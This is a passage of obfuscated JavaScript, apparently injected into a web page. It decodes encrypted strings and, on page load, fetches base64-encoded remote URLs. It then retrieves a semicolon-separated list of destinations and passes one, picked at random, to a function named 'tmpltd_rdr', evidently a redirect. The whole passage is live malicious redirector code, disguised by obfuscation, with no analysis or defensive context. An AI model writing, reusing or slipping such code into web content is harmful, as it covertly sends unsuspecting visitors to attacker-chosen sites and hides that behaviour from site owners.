Axf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});

;
;


;
;
;